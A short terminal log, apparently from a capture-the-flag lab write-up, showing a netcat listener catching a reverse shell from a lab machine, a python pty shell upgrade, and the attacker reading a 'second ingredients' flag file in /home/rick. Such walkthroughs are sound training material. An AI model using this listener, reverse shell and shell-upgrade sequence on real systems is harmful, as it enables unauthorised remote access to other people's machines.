 └─$ rlwrap -cAr nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.96.225.
Ncat: Connection from 10.10.96.225:50222.
$
whoami
whoami
www-data
python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
cd /home/rick
cd /home/rick
ls -lah
ls -lah
total 12K
drwxrwxrwx 2 root root 4.0K Feb 10  2019 .
drwxr-xr-x 4 root root 4.0K Feb 10  2019 ..
-rwxrwxrwx 1 root root   13 Feb 10  2019 second ingredients
cat second\ ingredients
cat second\ ingredients
1
www-data@ip-10-10-96-225:/home/rick$